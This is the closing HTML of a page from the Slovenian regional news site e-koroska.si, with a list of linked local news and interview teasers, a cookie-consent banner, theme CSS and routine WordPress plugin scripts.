                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zerjavu-in-podgorju-vloma-v-hisi/" rel="bookmark" title="V Žerjavu in Podgorju vloma v hiši"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Žerjavu in Podgorju vloma v hiši"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zerjavu-in-podgorju-vloma-v-hisi/" rel="bookmark" title="V Žerjavu in Podgorju vloma v hiši">V Žerjavu in Podgorju vloma v hiši</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:17:37+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "bc2209cc27"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6978a5974cd7b
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011146" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011146" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
